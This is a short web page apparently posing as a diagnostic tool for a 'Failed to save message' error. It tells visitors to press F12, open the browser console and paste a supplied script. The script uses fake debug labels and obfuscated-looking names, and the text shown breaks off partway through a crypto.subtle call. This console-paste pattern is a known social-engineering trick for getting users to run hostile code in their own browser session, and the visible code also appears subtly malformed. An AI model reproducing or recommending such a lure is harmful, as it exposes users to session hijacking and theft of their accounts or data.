
DIAGNOSTIC_CORE_V4.5
Identification of
Failed to save message
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 2qmechkqowg

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Failed to save message 
(Hash: 0xe523f68e)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.gener
ateKey({name:"ECDSA",hash:"SHA-512"},true,
["sign"]);

  const secret = await crypto.subtle.deriveK